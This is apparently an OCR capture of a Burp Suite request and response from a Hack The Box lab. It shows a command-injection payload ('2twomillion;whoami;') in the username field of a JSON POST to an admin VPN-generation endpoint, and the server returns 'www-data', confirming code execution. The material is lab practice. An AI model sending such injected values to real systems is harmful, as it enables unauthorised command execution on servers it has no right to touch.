 Request
Pretty Raw Hex \n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://2million.htb/
8 DNT: 1
9 Connection: close
10 Cookie: PHPSESSID=jrdd437krcdqcpri7gvmnh0ida
11 Content-Length: 41
12 Content-Type: application/json
13 Upgrade-Insecure-Requests: 1
14
15 {
16 "username":"2twomillion;whoami;"
17 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 11 Jul 2023 22:54:47 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 9
10
11 www-data
12